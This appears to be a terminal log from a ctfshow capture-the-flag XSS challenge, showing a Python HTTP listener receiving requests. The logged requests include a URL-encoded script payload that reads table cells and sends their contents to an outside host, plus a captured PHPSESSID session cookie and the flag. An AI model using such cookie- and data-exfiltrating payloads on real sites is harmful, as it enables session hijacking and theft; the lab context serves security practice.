 root@node4:~# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
124.223.158.81 - - [25/Jul/2025 11:32:37] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:32:37] "GET /ctfshowdacaiji HTTP/1.1" 404 -
124.223.158.81 - - [25/Jul/2025 11:32:37] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:32:37] "GET /%3Cscript%3E$('.layui-table-cell').each
(function(index,value)%7B%7Bif(value.innerHTML.indexOf('ctfshow')%20%3E%20-1)%7Bwindow.
open(%22http:///%22+value.innerHTML);%7D%7D%7D)%3C/script%3E HTTP/1.1"
404 -
124.223.158.81 - - [25/Jul/2025 11:32:37] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:32:37] "GET /PHPSESSID=maec22lkoq46qgm03c27m9b891 HT
TP/1.1" 404 -
124.223.158.81 - - [25/Jul/2025 11:32:37] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:32:37] "GET /ctfshow%7B7e2e6b12-fc70-4910-ba78-04ad9
9c478fb%7D HTTP/1.1" 404 -